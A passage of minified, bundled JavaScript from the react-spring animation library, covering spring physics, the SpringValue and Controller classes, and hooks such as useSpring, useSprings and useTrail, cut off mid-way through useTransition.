v=(0,a.useRef)();(0,r.useIsomorphicLayoutEffect)((()=>{v.current=p;(0,r.each)(c,(e=>(0,r.addFluidObserver)(e,p)));return()=>{if(v.current){(0,r.each)(v.current.deps,(e=>(0,r.removeFluidObserver)(e,v.current)));r.raf.cancel(v.current.update)}}}));(0,a.useEffect)(d,[]);(0,r.useOnce)((()=>()=>{const e=v.current;(0,r.each)(e.deps,(t=>(0,r.removeFluidObserver)(t,e)))}));const h=t.getComponentProps(s.getValue());return a.createElement(e,{...h,ref:l})}))};var y=class{constructor(e,t){this.update=e;this.deps=t}eventObserved(e){"change"==e.type&&r.raf.write(this.update)}};function w(e,t){const n=new Set;p.dependencies=n;e.style&&(e={...e,style:t.createAnimatedStyle(e.style)});e=new v(e);p.dependencies=null;return[e,n]}function x(e,t){e&&(r.is.fun(e)?e(t):e.current=t);return t}var A=Symbol.for("AnimatedComponent");var k=(e,{applyAnimatedValues:t=()=>false,createAnimatedStyle:n=e=>new v(e),getComponentProps:a=e=>e}={})=>{const o={applyAnimatedValues:t,createAnimatedStyle:n,getComponentProps:a};const i=e=>{const displayName=S(e)||"Anonymous";e=r.is.str(e)?i[e]||(i[e]=b(e,o)):e[A]||(e[A]=b(e,o));e.displayName=`Animated(${displayName})`;return e};(0,r.eachProp)(e,((t,n)=>{r.is.arr(e)&&(n=S(t));i[n]=i(t)}));return{animated:i}};var S=e=>r.is.str(e)?e:e&&r.is.str(e.displayName)?e.displayName:r.is.fun(e)&&e.name||null},78309:function(e,t,n){"use strict";n.r(t);n.d(t,{Any:function(){return i.Any},BailSignal:function(){return N},Controller:function(){return le},FrameValue:function(){return U},Globals:function(){return r.Globals},Interpolation:function(){return Me},Spring:function(){return Le},SpringContext:function(){return me},SpringRef:function(){return ye},SpringValue:function(){return K},Trail:function(){return je},Transition:function(){return Re},config:function(){return k},createInterpolator:function(){return r.createInterpolator},easings:function(){return r.easings},inferTo:function(){return m},interpolate:function(){return Ue},to:function(){return De},update:function(){return Ve},useChain:function(){return A},useInView:function(){return ze},useIsomorphicLayoutEffect:function(){return r.useIsomorphicLayoutEffect},useReducedMotion:function(){return r.useReducedMotion},useResize:function(){return Be},useScroll:function(){return Oe},useSpring:function(){return xe},useSpringRef:function(){return ke},useSpringValue:function(){return Se},useSprings:function(){return we},useTrail:function(){return Ee},useTransition:function(){return _e}});var r=n(42089);var a=n(96540);var o=n(59157);var i=n(6335);function u(e,...t){return r.is.fun(e)?e(...t):e}var l=(e,t)=>true===e||!!(t&&e&&(r.is.fun(e)?e(t):(0,r.toArray)(e).includes(t)));var s=(e,t)=>r.is.obj(e)?t&&e[t]:e;var c=(e,t)=>true===e.default?e[t]:e.default?e.default[t]:void 0;var f=e=>e;var d=(e,t=f)=>{let n=p;if(e.default&&true!==e.default){e=e.default;n=Object.keys(e)}const a={};for(const o of n){const n=t(e[o],o);r.is.und(n)||(a[o]=n)}return a};var p=["config","onProps","onStart","onChange","onPause","onResume","onRest"];var v={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function h(e){const t={};let n=0;(0,r.eachProp)(e,((e,r)=>{if(!v[r]){t[r]=e;n++}}));if(n)return t}function m(e){const t=h(e);if(t){const n={to:t};(0,r.eachProp)(e,((e,r)=>r in t||(n[r]=e)));return n}return{...e}}function g(e){e=(0,r.getFluidValue)(e);return r.is.arr(e)?e.map(g):(0,r.isAnimatedString)(e)?r.Globals.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function b(e){for(const t in e)return true;return false}function y(e){return r.is.fun(e)||r.is.arr(e)&&r.is.obj(e[0])}function w(e,t){e.ref?.delete(e);t?.delete(e)}function x(e,t){if(t&&e.ref!==t){e.ref?.delete(e);t.add(e);e.ref=t}}function A(e,t,n=1e3){(0,r.useIsomorphicLayoutEffect)((()=>{if(t){let a=0;(0,r.each)(e,((e,o)=>{const i=e.current;if(i.length){let l=n*t[o];isNaN(l)?l=a:a=l;(0,r.each)(i,(e=>{(0,r.each)(e.queue,(e=>{const t=e.delay;e.delay=e=>l+u(t||0,e)}))}));e.start()}}))}else{let t=Promise.resolve();(0,r.each)(e,(e=>{const n=e.current;if(n.length){const a=n.map((e=>{const t=e.queue;e.queue=[];return t}));t=t.then((()=>{(0,r.each)(n,((e,t)=>(0,r.each)(a[t]||[],(t=>e.queue.push(t)))));return Promise.all(e.start())}))}}))}}))}var k={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}};var S={...k.default,mass:1,damping:1,easing:r.easings.linear,clamp:false};var E=class{constructor(){this.velocity=0;Object.assign(this,S)}};function _(e,t,n){if(n){n={...n};C(n,t);t={...n,...t}}C(e,t);Object.assign(e,t);for(const t in S)null==e[t]&&(e[t]=S[t]);let{frequency:a,damping:o}=e;const{mass:i}=e;if(!r.is.und(a)){a<.01&&(a=.01);o<0&&(o=0);e.tension=Math.pow(2*Math.PI/a,2)*i;e.friction=4*Math.PI*o*i/a}return e}function C(e,t){if(r.is.und(t.decay)){const n=!r.is.und(t.tension)||!r.is.und(t.friction);if(n||!r.is.und(t.frequency)||!r.is.und(t.damping)||!r.is.und(t.mass)){e.duration=void 0;e.decay=void 0}n&&(e.frequency=void 0)}else e.duration=void 0}var P=[];var O=class{constructor(){this.changed=false;this.values=P;this.toValues=null;this.fromValues=P;this.config=new E;this.immediate=false}};function B(e,{key:t,props:n,defaultProps:a,state:o,actions:i}){return new Promise(((s,c)=>{let f;let d;let p=l(n.cancel??a?.cancel,t);if(p)m();else{r.is.und(n.pause)||(o.paused=l(n.pause,t));let e=a?.pause;true!==e&&(e=o.paused||l(e,t));f=u(n.delay||0,t);if(e){o.resumeQueue.add(h);i.pause()}else{i.resume();h()}}function v(){o.resumeQueue.add(h);o.timeouts.delete(d);d.cancel();f=d.time-r.raf.now()}function h(){if(f>0&&!r.Globals.skipAnimation){o.delayed=true;d=r.raf.setTimeout(m,f);o.pauseQueue.add(v);o.timeouts.add(d)}else m()}function m(){o.delayed&&(o.delayed=false);o.pauseQueue.delete(v);o.timeouts.delete(d);e<=(o.cancelId||0)&&(p=true);try{i.start({...n,callId:e,cancel:p},s)}catch(e){c(e)}}}))}var T=(e,t)=>1==t.length?t[0]:t.some((e=>e.cancelled))?j(e.get()):t.every((e=>e.noop))?z(e.get()):L(e.get(),t.every((e=>e.finished)));var z=e=>({value:e,noop:true,finished:true,cancelled:false});var L=(e,t,n=false)=>({value:e,finished:t,cancelled:n});var j=e=>({value:e,cancelled:true,finished:false});function R(e,t,n,a){const{callId:o,parentId:i,onRest:u}=t;const{asyncTo:l,promise:s}=n;if(!i&&e===l&&!t.reset)return s;return n.promise=(async()=>{n.asyncId=o;n.asyncTo=e;const c=d(t,((e,t)=>"onRest"===t?void 0:e));let f;let p;const v=new Promise(((e,t)=>(f=e,p=t)));const h=e=>{const t=o<=(n.cancelId||0)&&j(a)||o!==n.asyncId&&L(a,false);if(t){e.result=t;p(e);throw e}};const m=(e,t)=>{const i=new N;const u=new F;return(async()=>{if(r.Globals.skipAnimation){M(n);u.result=L(a,false);p(u);throw u}h(i);const l=r.is.obj(e)?{...e}:{...t,to:e};l.parentId=o;(0,r.eachProp)(c,((e,t)=>{r.is.und(l[t])&&(l[t]=e)}));const s=await a.start(l);h(i);n.paused&&await new Promise((e=>{n.resumeQueue.add(e)}));return s})()};let g;if(r.Globals.skipAnimation){M(n);return L(a,false)}try{let t;t=r.is.arr(e)?(async e=>{for(const t of e)await m(t)})(e):Promise.resolve(e(m,a.stop.bind(a)));await Promise.all([t.then(f),v]);g=L(a.get(),true,false)}catch(e){if(e instanceof N)g=e.result;else{if(!(e instanceof F))throw e;g=e.result}}finally{if(o==n.asyncId){n.asyncId=i;n.asyncTo=i?l:void 0;n.promise=i?s:void 0}}r.is.fun(u)&&r.raf.batchedUpdates((()=>{u(g,a,a.item)}));return g})()}function M(e,t){(0,r.flush)(e.timeouts,(e=>e.cancel()));e.pauseQueue.clear();e.resumeQueue.clear();e.asyncId=e.asyncTo=e.promise=void 0;t&&(e.cancelId=t)}var N=class extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise.")}};var F=class extends Error{constructor(){super("SkipAnimationSignal")}};var I=e=>e instanceof U;var D=1;var U=class extends r.FluidValue{constructor(){super(...arguments);this.id=D++;this._priority=0}get priority(){return this._priority}set priority(e){if(this._priority!=e){this._priority=e;this._onPriorityChange(e)}}get(){const e=(0,o.getAnimated)(this);return e&&e.getValue()}to(...e){return r.Globals.to(this,e)}interpolate(...e){(0,r.deprecateInterpolate)();return r.Globals.to(this,e)}toJSON(){return this.get()}observerAdded(e){1==e&&this._attach()}observerRemoved(e){0==e&&this._detach()}_attach(){}_detach(){}_onChange(e,t=false){(0,r.callFluidObservers)(this,{type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||r.frameLoop.sort(this);(0,r.callFluidObservers)(this,{type:"priority",parent:this,priority:e})}};var V=Symbol.for("SpringPhase");var q=1;var H=2;var $=4;var W=e=>(e[V]&q)>0;var G=e=>(e[V]&H)>0;var Q=e=>(e[V]&$)>0;var X=(e,t)=>t?e[V]|=H|q:e[V]&=~H;var Y=(e,t)=>t?e[V]|=$:e[V]&=~$;var K=class extends U{constructor(e,t){super();this.animation=new O;this.defaultProps={};this._state={paused:false,delayed:false,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};this._pendingCalls=new Set;this._lastCallId=0;this._lastToId=0;this._memoizedDuration=0;if(!r.is.und(e)||!r.is.und(t)){const n=r.is.obj(e)?{...e}:{...t,from:e};r.is.und(n.default)&&(n.default=true);this.start(n)}}get idle(){return!(G(this)||this._state.asyncTo)||Q(this)}get goal(){return(0,r.getFluidValue)(this.animation.to)}get velocity(){const e=(0,o.getAnimated)(this);return e instanceof o.AnimatedValue?e.lastVelocity||0:e.getPayload().map((e=>e.lastVelocity||0))}get hasAnimated(){return W(this)}get isAnimating(){return G(this)}get isPaused(){return Q(this)}get isDelayed(){return this._state.delayed}advance(e){let t=true;let n=false;const a=this.animation;let{toValues:i}=a;const{config:u}=a;const l=(0,o.getPayload)(a.to);!l&&(0,r.hasFluidValue)(a.to)&&(i=(0,r.toArray)((0,r.getFluidValue)(a.to)));a.values.forEach(((s,c)=>{if(s.done)return;const f=s.constructor==o.AnimatedString?1:l?l[c].lastPosition:i[c];let d=a.immediate;let p=f;if(!d){p=s.lastPosition;if(u.tension<=0){s.done=true;return}let t=s.elapsedTime+=e;const n=a.fromValues[c];const o=null!=s.v0?s.v0:s.v0=r.is.arr(u.velocity)?u.velocity[c]:u.velocity;let i;const l=u.precision||(n==f?.005:Math.min(1,.001*Math.abs(f-n)));if(r.is.und(u.duration))if(u.decay){const e=true===u.decay?.998:u.decay;const r=Math.exp(-(1-e)*t);p=n+o/(1-e)*(1-r);d=Math.abs(s.lastPosition-p)<=l;i=o*r}else{i=null==s.lastVelocity?o:s.lastVelocity;const t=u.restVelocity||l/10;const a=u.clamp?0:u.bounce;const c=!r.is.und(a);const v=n==f?s.v0>0:n<f;let h;let m=false;const g=1;const b=Math.ceil(e/g);for(let e=0;e<b;++e){h=Math.abs(i)>t;if(!h){d=Math.abs(f-p)<=l;if(d)break}if(c){m=p==f||p>f==v;if(m){i=-i*a;p=f}}const e=1e-6*-u.tension*(p-f);const n=.001*-u.friction*i;const r=(e+n)/u.mass;i+=r*g;p+=i*g}}else{let r=1;if(u.duration>0){if(this._memoizedDuration!==u.duration){this._memoizedDuration=u.duration;if(s.durationProgress>0){s.elapsedTime=u.duration*s.durationProgress;t=s.elapsedTime+=e}}r=(u.progress||0)+t/this._memoizedDuration;r=r>1?1:r<0?0:r;s.durationProgress=r}p=n+u.easing(r)*(f-n);i=(p-s.lastPosition)/e;d=1==r}s.lastVelocity=i;Number.isNaN(p)&&(d=true)}l&&!l[c].done&&(d=false);d?s.done=true:t=false;s.setValue(p,u.round)&&(n=true)}));const s=(0,o.getAnimated)(this);const c=s.getValue();if(t){const e=(0,r.getFluidValue)(a.to);if(c===e&&!n||u.decay)n&&u.decay&&this._onChange(c);else{s.setValue(e);this._onChange(e)}this._stop()}else n&&this._onChange(c)}set(e){r.raf.batchedUpdates((()=>{this._stop();this._focus(e);this._set(e)}));return this}pause(){this._update({pause:true})}resume(){this._update({pause:false})}finish(){if(G(this)){const{to:e,config:t}=this.animation;r.raf.batchedUpdates((()=>{this._onStart();t.decay||this._set(e,false);this._stop()}))}return this}update(e){const t=this.queue||(this.queue=[]);t.push(e);return this}start(e,t){let n;if(r.is.und(e)){n=this.queue||[];this.queue=[]}else n=[r.is.obj(e)?e:{...t,to:e}];return Promise.all(n.map((e=>{const t=this._update(e);return t}))).then((e=>T(this,e)))}stop(e){const{to:t}=this.animation;this._focus(this.get());M(this._state,e&&this._lastCallId);r.raf.batchedUpdates((()=>this._stop(t,e)));return this}reset(){this._update({reset:true})}eventObserved(e){"change"==e.type?this._start():"priority"==e.type&&(this.priority=e.priority+1)}_prepareNode(e){const t=this.key||"";let{to:n,from:a}=e;n=r.is.obj(n)?n[t]:n;(null==n||y(n))&&(n=void 0);a=r.is.obj(a)?a[t]:a;null==a&&(a=void 0);const i={to:n,from:a};if(!W(this)){e.reverse&&([n,a]=[a,n]);a=(0,r.getFluidValue)(a);r.is.und(a)?(0,o.getAnimated)(this)||this._set(n):this._set(a)}return i}_update({...e},t){const{key:n,defaultProps:a}=this;e.default&&Object.assign(a,d(e,((e,t)=>/^on/.test(t)?s(e,n):e)));ae(this,e,"onProps");oe(this,"onProps",e,this);const o=this._prepareNode(e);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");const i=this._state;return B(++this._lastCallId,{key:n,props:e,defaultProps:a,state:i,actions:{pause:()=>{if(!Q(this)){Y(this,true);(0,r.flushCalls)(i.pauseQueue);oe(this,"onPause",L(this,J(this,this.animation.to)),this)}},resume:()=>{if(Q(this)){Y(this,false);G(this)&&this._resume();(0,r.flushCalls)(i.resumeQueue);oe(this,"onResume",L(this,J(this,this.animation.to)),this)}},start:this._merge.bind(this,o)}}).then((n=>{if(e.loop&&n.finished&&!(t&&n.noop)){const t=Z(e);if(t)return this._update(t,true)}return n}))}_merge(e,t,n){if(t.cancel){this.stop(true);return n(j(this))}const a=!r.is.und(e.to);const i=!r.is.und(e.from);if(a||i){if(!(t.callId>this._lastToId))return n(j(this));this._lastToId=t.callId}const{key:s,defaultProps:c,animation:f}=this;const{to:d,from:p}=f;let{to:v=d,from:h=p}=e;!i||a||t.default&&!r.is.und(v)||(v=h);t.reverse&&([v,h]=[h,v]);const m=!(0,r.isEqual)(h,p);m&&(f.from=h);h=(0,r.getFluidValue)(h);const b=!(0,r.isEqual)(v,d);b&&this._focus(v);const w=y(t.to);const{config:x}=f;const{decay:A,velocity:k}=x;(a||i)&&(x.velocity=0);t.config&&!w&&_(x,u(t.config,s),t.config!==c.config?u(c.config,s):void 0);let S=(0,o.getAnimated)(this);if(!S||r.is.und(v))return n(L(this,true));const E=r.is.und(t.reset)?i&&!t.default:!r.is.und(h)&&l(t.reset,s);const C=E?h:this.get();const P=g(v);const O=r.is.num(P)||r.is.arr(P)||(0,r.isAnimatedString)(P);const B=!w&&(!O||l(c.immediate||t.immediate,s));if(b){const e=(0,o.getAnimatedType)(v);if(e!==S.constructor){if(!B)throw Error(`Cannot animate between ${S.constructor.name} and ${e.name}, as the "to" prop suggests`);S=this._set(P)}}const T=S.constructor;let M=(0,r.hasFluidValue)(v);let N=false;if(!M){const e=E||!W(this)&&m;if(b||e){N=(0,r.isEqual)(g(C),P);M=!N}((0,r.isEqual)(f.immediate,B)||B)&&(0,r.isEqual)(x.decay,A)&&(0,r.isEqual)(x.velocity,k)||(M=true)}N&&G(this)&&(f.changed&&!E?M=true:M||this._stop(d));if(!w){if(M||(0,r.hasFluidValue)(d)){f.values=S.getPayload();f.toValues=(0,r.hasFluidValue)(v)?null:T==o.AnimatedString?[1]:(0,r.toArray)(P)}if(f.immediate!=B){f.immediate=B;B||E||this._set(d)}if(M){const{onRest:e}=f;(0,r.each)(re,(e=>ae(this,t,e)));const a=L(this,J(this,d));(0,r.flushCalls)(this._pendingCalls,a);this._pendingCalls.add(n);f.changed&&r.raf.batchedUpdates((()=>{f.changed=!E;e?.(a,this);E?u(c.onRest,a):f.onStart?.(a,this)}))}}E&&this._set(C);w?n(R(t.to,t,this._state,this)):M?this._start():G(this)&&!b?this._pendingCalls.add(n):n(z(C))}_focus(e){const t=this.animation;if(e!==t.to){(0,r.getFluidObservers)(this)&&this._detach();t.to=e;(0,r.getFluidObservers)(this)&&this._attach()}}_attach(){let e=0;const{to:t}=this.animation;if((0,r.hasFluidValue)(t)){(0,r.addFluidObserver)(t,this);I(t)&&(e=t.priority+1)}this.priority=e}_detach(){const{to:e}=this.animation;(0,r.hasFluidValue)(e)&&(0,r.removeFluidObserver)(e,this)}_set(e,t=true){const n=(0,r.getFluidValue)(e);if(!r.is.und(n)){const e=(0,o.getAnimated)(this);if(!e||!(0,r.isEqual)(n,e.getValue())){const a=(0,o.getAnimatedType)(n);e&&e.constructor==a?e.setValue(n):(0,o.setAnimated)(this,a.create(n));e&&r.raf.batchedUpdates((()=>{this._onChange(n,t)}))}}return(0,o.getAnimated)(this)}_onStart(){const e=this.animation;if(!e.changed){e.changed=true;oe(this,"onStart",L(this,J(this,e.to)),this)}}_onChange(e,t){if(!t){this._onStart();u(this.animation.onChange,e,this)}u(this.defaultProps.onChange,e,this);super._onChange(e,t)}_start(){const e=this.animation;(0,o.getAnimated)(this).reset((0,r.getFluidValue)(e.to));e.immediate||(e.fromValues=e.values.map((e=>e.lastPosition)));if(!G(this)){X(this,true);Q(this)||this._resume()}}_resume(){r.Globals.skipAnimation?this.finish():r.frameLoop.start(this)}_stop(e,t){if(G(this)){X(this,false);const n=this.animation;(0,r.each)(n.values,(e=>{e.done=true}));n.toValues&&(n.onChange=n.onPause=n.onResume=void 0);(0,r.callFluidObservers)(this,{type:"idle",parent:this});const a=t?j(this.get()):L(this.get(),J(this,e??n.to));(0,r.flushCalls)(this._pendingCalls,a);if(n.changed){n.changed=false;oe(this,"onRest",a,this)}}}};function J(e,t){const n=g(t);const a=g(e.get());return(0,r.isEqual)(a,n)}function Z(e,t=e.loop,n=e.to){const r=u(t);if(r){const a=true!==r&&m(r);const o=(a||e).reverse;const i=!a||a.reset;return ee({...e,loop:t,default:false,pause:void 0,to:!o||y(n)?n:void 0,from:i?e.from:void 0,reset:i,...a})}}function ee(e){const{to:t,from:n}=e=m(e);const a=new Set;r.is.obj(t)&&ne(t,a);r.is.obj(n)&&ne(n,a);e.keys=a.size?Array.from(a):null;return e}function te(e){const t=ee(e);r.is.und(t.default)&&(t.default=d(t));return t}function ne(e,t){(0,r.eachProp)(e,((e,n)=>null!=e&&t.add(n)))}var re=["onStart","onRest","onChange","onPause","onResume"];function ae(e,t,n){e.animation[n]=t[n]!==c(t,n)?s(t[n],e.key):void 0}function oe(e,t,...n){e.animation[t]?.(...n);e.defaultProps[t]?.(...n)}var ie=["onStart","onChange","onRest"];var ue=1;var le=class{constructor(e,t){this.id=ue++;this.springs={};this.queue=[];this._lastAsyncId=0;this._active=new Set;this._changed=new Set;this._started=false;this._state={paused:false,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};this._events={onStart:new Map,onChange:new Map,onRest:new Map};this._onFrame=this._onFrame.bind(this);t&&(this._flush=t);e&&this.start({default:true,...e})}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every((e=>e.idle&&!e.isDelayed&&!e.isPaused))}get item(){return this._item}set item(e){this._item=e}get(){const e={};this.each(((t,n)=>e[n]=t.get()));return e}set(e){for(const t in e){const n=e[t];r.is.und(n)||this.springs[t].set(n)}}update(e){e&&this.queue.push(ee(e));return this}start(e){let{queue:t}=this;e?t=(0,r.toArray)(e).map(ee):this.queue=[];if(this._flush)return this._flush(this,t);he(this,t);return se(this,t)}stop(e,t){e!==!!e&&(t=e);if(t){const n=this.springs;(0,r.each)((0,r.toArray)(t),(t=>n[t].stop(!!e)))}else{M(this._state,this._lastAsyncId);this.each((t=>t.stop(!!e)))}return this}pause(e){if(r.is.und(e))this.start({pause:true});else{const t=this.springs;(0,r.each)((0,r.toArray)(e),(e=>t[e].pause()))}return this}resume(e){if(r.is.und(e))this.start({pause:false});else{const t=this.springs;(0,r.each)((0,r.toArray)(e),(e=>t[e].resume()))}return this}each(e){(0,r.eachProp)(this.springs,e)}_onFrame(){const{onStart:e,onChange:t,onRest:n}=this._events;const a=this._active.size>0;const o=this._changed.size>0;if(a&&!this._started||o&&!this._started){this._started=true;(0,r.flush)(e,(([e,t])=>{t.value=this.get();e(t,this,this._item)}))}const i=!a&&this._started;const u=o||i&&n.size?this.get():null;o&&t.size&&(0,r.flush)(t,(([e,t])=>{t.value=u;e(t,this,this._item)}));if(i){this._started=false;(0,r.flush)(n,(([e,t])=>{t.value=u;e(t,this,this._item)}))}}eventObserved(e){if("change"==e.type){this._changed.add(e.parent);e.idle||this._active.add(e.parent)}else{if("idle"!=e.type)return;this._active.delete(e.parent)}r.raf.onFrame(this._onFrame)}};function se(e,t){return Promise.all(t.map((t=>ce(e,t)))).then((t=>T(e,t)))}async function ce(e,t,n){const{keys:a,to:o,from:i,loop:u,onRest:l,onResolve:s}=t;const f=r.is.obj(t.default)&&t.default;u&&(t.loop=false);false===o&&(t.to=null);false===i&&(t.from=null);const d=r.is.arr(o)||r.is.fun(o)?o:void 0;if(d){t.to=void 0;t.onRest=void 0;f&&(f.onRest=void 0)}else(0,r.each)(ie,(n=>{const a=t[n];if(r.is.fun(a)){const r=e._events[n];t[n]=({finished:e,cancelled:t})=>{const n=r.get(a);if(n){e||(n.finished=false);t&&(n.cancelled=true)}else r.set(a,{value:null,finished:e||false,cancelled:t||false})};f&&(f[n]=t[n])}}));const p=e._state;if(t.pause===!p.paused){p.paused=t.pause;(0,r.flushCalls)(t.pause?p.pauseQueue:p.resumeQueue)}else p.paused&&(t.pause=true);const v=(a||Object.keys(e.springs)).map((n=>e.springs[n].start(t)));const h=true===t.cancel||true===c(t,"cancel");(d||h&&p.asyncId)&&v.push(B(++e._lastAsyncId,{props:t,state:p,actions:{pause:r.noop,resume:r.noop,start(t,n){if(h){M(p,e._lastAsyncId);n(j(e))}else{t.onRest=l;n(R(d,t,p,e))}}}}));p.paused&&await new Promise((e=>{p.resumeQueue.add(e)}));const m=T(e,await Promise.all(v));if(u&&m.finished&&!(n&&m.noop)){const n=Z(t,u,o);if(n){he(e,[n]);return ce(e,n,true)}}s&&r.raf.batchedUpdates((()=>s(m,e,e.item)));return m}function fe(e,t){const n={...e.springs};t&&(0,r.each)((0,r.toArray)(t),(e=>{r.is.und(e.keys)&&(e=ee(e));r.is.obj(e.to)||(e={...e,to:void 0});ve(n,e,(e=>pe(e)))}));de(e,n);return n}function de(e,t){(0,r.eachProp)(t,((t,n)=>{if(!e.springs[n]){e.springs[n]=t;(0,r.addFluidObserver)(t,e)}}))}function pe(e,t){const n=new K;n.key=e;t&&(0,r.addFluidObserver)(n,t);return n}function ve(e,t,n){t.keys&&(0,r.each)(t.keys,(r=>{const a=e[r]||(e[r]=n(r));a._prepareNode(t)}))}function he(e,t){(0,r.each)(t,(t=>{ve(e.springs,t,(t=>pe(t,e)))}))}var me=({children:e,...t})=>{const n=(0,a.useContext)(ge);const o=t.pause||!!n.pause,i=t.immediate||!!n.immediate;t=(0,r.useMemoOne)((()=>({pause:o,immediate:i})),[o,i]);const{Provider:u}=ge;return a.createElement(u,{value:t},e)};var ge=be(me,{});me.Provider=ge.Provider;me.Consumer=ge.Consumer;function be(e,t){Object.assign(e,a.createContext(t));e.Provider._context=e;e.Consumer._context=e;return e}var ye=()=>{const e=[];const t=function(t){(0,r.deprecateDirectCall)();const a=[];(0,r.each)(e,((e,o)=>{if(r.is.und(t))a.push(e.start());else{const r=n(t,e,o);r&&a.push(e.start(r))}}));return a};t.current=e;t.add=function(t){e.includes(t)||e.push(t)};t.delete=function(t){const n=e.indexOf(t);~n&&e.splice(n,1)};t.pause=function(){(0,r.each)(e,(e=>e.pause(...arguments)));return this};t.resume=function(){(0,r.each)(e,(e=>e.resume(...arguments)));return this};t.set=function(t){(0,r.each)(e,((e,n)=>{const a=r.is.fun(t)?t(n,e):t;a&&e.set(a)}))};t.start=function(t){const n=[];(0,r.each)(e,((e,a)=>{if(r.is.und(t))n.push(e.start());else{const r=this._getProps(t,e,a);r&&n.push(e.start(r))}}));return n};t.stop=function(){(0,r.each)(e,(e=>e.stop(...arguments)));return this};t.update=function(t){(0,r.each)(e,((e,n)=>e.update(this._getProps(t,e,n))));return this};const n=function(e,t,n){return r.is.fun(e)?e(n,t):e};t._getProps=n;return t};function we(e,t,n){const o=r.is.fun(t)&&t;o&&!n&&(n=[]);const i=(0,a.useMemo)((()=>o||3==arguments.length?ye():void 0),[]);const u=(0,a.useRef)(0);const l=(0,r.useForceUpdate)();const s=(0,a.useMemo)((()=>({ctrls:[],queue:[],flush(e,t){const n=fe(e,t);const r=u.current>0&&!s.queue.length&&!Object.keys(n).some((t=>!e.springs[t]));return r?se(e,t):new Promise((r=>{de(e,n);s.queue.push((()=>{r(se(e,t))}));l()}))}})),[]);const c=(0,a.useRef)([...s.ctrls]);const f=[];const d=(0,r.usePrev)(e)||0;(0,a.useMemo)((()=>{(0,r.each)(c.current.slice(e,d),(e=>{w(e,i);e.stop(true)}));c.current.length=e;p(d,e)}),[e]);(0,a.useMemo)((()=>{p(0,Math.min(d,e))}),n);function p(e,n){for(let r=e;r<n;r++){const e=c.current[r]||(c.current[r]=new le(null,s.flush));const n=o?o(r,e):t[r];n&&(f[r]=te(n))}}const v=c.current.map(((e,t)=>fe(e,f[t])));const h=(0,a.useContext)(me);const m=(0,r.usePrev)(h);const g=h!==m&&b(h);(0,r.useIsomorphicLayoutEffect)((()=>{u.current++;s.ctrls=c.current;const{queue:e}=s;if(e.length){s.queue=[];(0,r.each)(e,(e=>e()))}(0,r.each)(c.current,((e,t)=>{i?.add(e);g&&e.start({default:h});const n=f[t];if(n){x(e,n.ref);e.ref?e.queue.push(n):e.start(n)}}))}));(0,r.useOnce)((()=>()=>{(0,r.each)(s.ctrls,(e=>e.stop(true)))}));const y=v.map((e=>({...e})));return i?[y,i]:y}function xe(e,t){const n=r.is.fun(e);const[[a],o]=we(1,n?e:[e],n?t||[]:t);return n||2==arguments.length?[a,o]:a}var Ae=()=>ye();var ke=()=>(0,a.useState)(Ae)[0];var Se=(e,t)=>{const n=(0,r.useConstant)((()=>new K(e,t)));(0,r.useOnce)((()=>()=>{n.stop()}));return n};function Ee(e,t,n){const a=r.is.fun(t)&&t;a&&!n&&(n=[]);let o=true;let i;const u=we(e,((e,n)=>{const r=a?a(e,n):t;i=r.ref;o=o&&r.reverse;return r}),n||[{}]);(0,r.useIsomorphicLayoutEffect)((()=>{(0,r.each)(u[1].current,((e,t)=>{const n=u[1].current[t+(o?1:-1)];x(e,i);if(e.ref){n&&e.update({to:n.springs});return}n?e.start({to:n.springs}):e.start()}))}),n);if(a||3==arguments.length){const e=i??u[1];e._getProps=(t,n,a)=>{const o=r.is.fun(t)?t(a,n):t;if(o){const t=e.current[a+(o.reverse?1:-1)];t&&(o.to=t.springs);return o}};return u}return u[0]}function _e(e,t,n){const o=r.is.fun(t)&&t;const{reset:i,sort:l,trail:s=0,expires:c=true,exitBeforeEnter:f=false,onDestroyed:p,ref:v,config:h}=o?o():t;const g=(0,a.useMemo)((()=>o||3==arguments.length?ye():void 0),[]);const y=(0,r.toArray)(e);const A=[];const k=(0,a.useRef)(null);const S=i?null:k.current;(0,r.useIsomorphicLayoutEffect)((()=>{k.current=A}));(0,r.useOnce)((()=>{(0,r.each)(A,(e=>{g?.add(e.ctrl);e.ctrl.ref=g}));return()=>{(0,r.each)(k.current,(e=>{e.expired&&clearTimeout(e.expirationId);w(e.ctrl,g);e.ctrl.stop(true)}))}}));const E=Pe(y,o?o():t,S);const _=i&&k.current||[];(0,r.useIsomorphicLayoutEffect)((()=>(0,r.each)(_,(({ctrl:e,item:t,key:n})=>{w(e,g);u(p,t,n)}))));const C=[];S&&(0,r.each)(S,((e,t)=>{if(e.expired){clearTimeout(e.expirationId);_.push(e)}else{t=C[t]=E.indexOf(e.key);~t&&(A[t]=e)}}));(0,r.each)(y,((e,t)=>{if(!A[t]){A[t]={key:E[t],item:e,phase:"mount",ctrl:new le};A[t].ctrl.item=e}}));if(C.length){let e=-1;const{leave:n}=o?o():t;(0,r.each)(C,((t,r)=>{const a=S[r];if(~t){e=A.indexOf(a);A[e]={...a,item:y[t]}}else n&&A.splice(++e,0,a)}))}r.is.fun(l)&&A.sort(((e,t)=>l(e.item,t.item)));let P=-s;const O=(0,r.useForceUpdate)();const B=d(t);const T=new Map;const z=(0,a.useRef)(new Map);const L=(0,a.useRef)(false);(0,r.each)(A,((e,n)=>{const a=e.key;const i=e.phase;const l=o?o():t;let d;let p;const g=u(l.delay||0,a);if("mount"==i){d=l.enter;p="enter"}else{const e=E.indexOf(a)<0;if("leave"!=i)if(e){d=l.leave;p="leave"}else{if(!(d=l.update))return;p="update"}else{if(e)return;d=l.enter;p="enter"}}d=u(d,e.item,n);d=r.is.obj(d)?m(d):{to:d};if(!d.config){const 